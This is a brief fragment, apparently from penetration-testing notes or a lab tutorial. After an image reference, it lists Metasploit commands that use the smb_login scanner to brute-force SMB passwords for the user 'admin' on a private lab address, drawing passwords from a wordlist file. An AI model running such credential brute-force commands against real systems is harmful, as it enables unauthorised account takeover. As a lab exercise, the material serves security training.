 use auxiliary/scanner/smb/smb_login
show options
set rhosts 10.211.55.6
set smbuser admin
set pass_file /root/password.txt
set threads 5
run